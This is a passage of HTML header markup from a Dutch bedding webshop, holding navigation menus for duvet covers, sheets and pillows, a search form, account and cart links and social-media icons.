  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Kleur
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dekbedovertrek" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bekijk alles
                                              </a>
                                            </li><li>
                                              <a href="/collections/wit-dekbedovertrek" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wit
                                              </a>
                                            </li><li>
                                              <a href="/collections/dekbedovertrek-taupe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Taupe
                                              </a>
                                            </li><li>
                                              <a href="/collections/zwart-dekbedovertrek" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Zwart
                                              </a>
                                            </li><li>
                                              <a href="/collections/groen-dekbedovertrek" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Groen
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/hoeslakens" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Hoeslakens
                    </a></li><li><a href="/collections/boxsprings" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Boxsprings
                    </a></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Meer
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-meer" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Meer
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/dekbedden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dekbedden
                                  </a></li><li><a href="/collections/hoofdkussen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hoofdkussens
                                  </a></li><li><a href="/collections/matrasbeschermers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beschermers
                                  </a></li><li><a href="/collections/kussenslopen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kussenslopen
                                  </a></li><li><a href="/collections/bedsprei" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedsprei
                                  </a></li><li><a href="/collections/kimono" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kimono
                                  </a></li><li><a href="/collections/nieuw" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nieuw
                                  </a></li><li><a href="/collections/best-verkochte-beddengoed" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Meest gekocht
                                  </a></li><li><a href="/collections/luxe-beddengoed" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Luxe beddengoed
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
            <nav class="menu-drawer__navigation menu-drawer__secondary-nav">
              <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/pages/klantenservice-ynot-dreambig" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Klantenservice
                      </a></li></ul>
            </nav>
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://www.ynot-dreambig.nl/customer_authentication/redirect?locale=nl&region_country=NL" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Inloggen</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/ynotdreambig" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://nl.pinterest.com/ynotdekbedovertrekken/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/ynot.nl/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@ynot.nl" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@ynot-dreambig" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
            
          ><img src="//www.ynot-dreambig.nl/cdn/shop/files/RIBBON_LOGO.png?v=1732543414&amp;width=500" alt="YNOT-DREAMBIG" srcset="//www.ynot-dreambig.nl/cdn/shop/files/RIBBON_LOGO.png?v=1732543414&amp;width=50 50w, //www.ynot-dreambig.nl/cdn/shop/files/RIBBON_LOGO.png?v=1732543414&amp;width=100 100w, //www.ynot-dreambig.nl/cdn/shop/files/RIBBON_LOGO.png?v=1732543414&amp;width=150 150w, //www.ynot-dreambig.nl/cdn/shop/files/RIBBON_LOGO.png?v=1732543414&amp;width=200 200w, //www.ynot-dreambig.nl/cdn/shop/files/RIBBON_LOGO.png?v=1732543414&amp;width=250 250w, //www.ynot-dreambig.nl/cdn/shop/files/RIBBON_LOGO.png?v=1732543414&amp;width=300 300w, //www.ynot-dreambig.nl/cdn/shop/files/RIBBON_LOGO.png?v=1732543414&amp;width=400 400w, //www.ynot-dreambig.nl/cdn/shop/files/RIBBON_LOGO.png?v=1732543414&amp;width=500 500w" width="70" height="70.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-home"
                    href="/"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Home</span>
                  </a></li><li><a
                    id="HeaderMenu-1-1-gratis"
                    href="/collections/best-verkochte-beddengoed"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >1+1 GRATIS</span>
                  </a></li><li><a
                    id="HeaderMenu-alle-deals"
                    href="/collections/aanbiedingen"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Alle Deals</span>
                  </a></li><li><a
                    id="HeaderMenu-dekbed-zonder-overtrek"
                    href="/collections/dekbed-zonder-overtrek"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Dekbed zonder overtrek</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5" class="mega-menu">
                        <summary
                          id="HeaderMenu-dekbedovertrekken"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Dekbedovertrekken</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-5"
                          class="mega-menu__content color-background-2 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-dekbedovertrekken-bekijk-alles"
                                  href="/collections/dekbedovertrek"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Bekijk alles
                                </a></li><li>
                                <a
                                  id="HeaderMenu-dekbedovertrekken-maat"
                                  href="#"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Maat
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-maat-bekijk-alles"
                                          href="/collections/dekbedovertrek"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Bekijk alles
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-maat-1-persoons-140x200-220"
                                          href="/collections/dekbedovertrek-1-persoons"
                                          class="mega-menu__link link"
                                          
                                        >
                                          1 persoons 140x200/220
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-maat-2-persoons-200x200-220"
                                          href="/collections/dekbedovertrek-200x200"
                                          class="mega-menu__link link"
                                          
                                        >
                                          2 persoons 200x200/220
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-maat-lits-jumeaux-240x200-220"
                                          href="/collections/dekbedovertrek-240x220"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Lits-jumeaux 240x200/220
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-dekbedovertrekken-materiaal"
                                  href="#"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Materiaal
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-materiaal-bekijk-alles"
                                          href="/collections/dekbedovertrek"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Bekijk alles
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-materiaal-velvet"
                                          href="/collections/velvet-beddengoed"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Velvet
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-materiaal-teddy"
                                          href="/collections/teddydebedovertrekken"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Teddy
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-materiaal-katoen"
                                          href="/collections/dekbedovertrek-katoen"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Katoen
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-materiaal-mousseline"
                                          href="/collections/mousseline-dekbedovertrek"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Mousseline
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-materiaal-waffle"
                                          href="/collections/waffle-of-wafel-structuur-dekbedovertrek"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Waffle
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-materiaal-katoen-satijn"
                                          href="/collections/dekbedovertrek-katoen-satijn"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Katoen Satijn
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-materiaal-egyptisch-katoen"
                                          href="/collections/egyptisch-katoen"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Egyptisch Katoen
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-materiaal-bamboe"
                                          href="/collections/bamboe-dekbedovertrekken"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Bamboe
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-materiaal-microvezel"
                                          href="/collections/dekbedovertrek-microvezel"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Microvezel
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-dekbedovertrekken-kleur"
                                  href="#"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Kleur
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-kleur-bekijk-alles"
                                          href="/collections/dekbedovertrek"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Bekijk alles
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-kleur-wit"
                                          href="/collections/wit-dekbedovertrek"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Wit
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-kleur-taupe"
                                          href="/collections/dekbedovertrek-taupe"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Taupe
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-kleur-zwart"
                                          href="/collections/zwart-dekbedovertrek"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Zwart
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-kleur-groen"
                                          href="/collections/groen-dekbedovertrek"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Groen
                                        </a>
                                      </li></ul></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-hoeslakens"
                    href="/collections/hoeslakens"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Hoeslakens</span>
                  </a></li><li><a
                    id="HeaderMenu-boxsprings"
                    href="/collections/boxsprings"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Boxsprings</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8" class="mega-menu">
                        <summary
                          id="HeaderMenu-meer"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Meer</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-8"
                          class="mega-menu__content color-background-2 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-meer-dekbedden"
                                  href="/collections/dekbedden"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Dekbedden
                                </a></li><li>
                                <a
                                  id="HeaderMenu-meer-hoofdkussens"
                                  href="/collections/hoofdkussen"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Hoofdkussens
                                </a></li><li>
                                <a
                                  id="HeaderMenu-meer-beschermers"
                                  href="/collections/matrasbeschermers"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Beschermers
                                </a></li><li>
                                <a
                                  id="HeaderMenu-meer-kussenslopen"
                                  href="/collections/kussenslopen"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Kussenslopen
                                </a></li><li>
                                <a
                                  id="HeaderMenu-meer-bedsprei"
                                  href="/collections/bedsprei"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Bedsprei
                                </a></li><li>
                                <a
                                  id="HeaderMenu-meer-kimono"
                                  href="/collections/kimono"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Kimono
                                </a></li><li>
                                <a
                                  id="HeaderMenu-meer-nieuw"
                                  href="/collections/nieuw"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Nieuw
                                </a></li><li>
                                <a
                                  id="HeaderMenu-meer-meest-gekocht"
                                  href="/collections/best-verkochte-beddengoed"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Meest gekocht
                                </a></li><li>
                                <a
                                  id="HeaderMenu-meer-luxe-beddengoed"
                                  href="/collections/luxe-beddengoed"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Luxe beddengoed
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Zoeken">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Zoeken">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Bezig met laden..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="1goZ5koH5+VcnQNojm3LNEhk5aeDzvP2x51TqEtMRHMp9Q2th8pt9JudEAIbqoi0PSvJ7jRj2dU5vT8tmUMoKd/bHIsjDTsK8Ju09cKhP9iJBKpdVOVePi5gvNRg9Rw3lft4/8r2wiaqbXco0XhtF0eJefmjeR5hUK71/yOQhQuAbLt3YQDzbwVyhfo+nsFM9CCR8/MDkmDfQLKnAHPkHT3sXpfpBTHZCA/Pldoz7/3PgJ/iUABl9hkyFLM9SjAlNPKVjRlgmkmYcqCjEk8/SHpl13YJ1zotXlEkkolk47qx1hJPnvysMO9elmWb5zsBRFF8Bmxe9NCwnpldc5qgL5fGqfdeYfZH4Y44ounY6b/XNx2OEkU16tMtnHnXy3S0Cjh6k/Zhb3f36uEqXQoLlA==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Zoeken"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Zoeken</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Zoekterm wissen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Zoeken">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Sluiten">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://www.ynot-dreambig.nl/customer_authentication/redirect?locale=nl&region_country=NL" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Inloggen</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Winkelwagen</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "YNOT-DREAMBIG",
    
      "logo": "https:\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/RIBBON_LOGO.png?v=1732543414\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/ynotdreambig",
      "https:\/\/nl.pinterest.com\/ynotdekbedovertrekken\/",
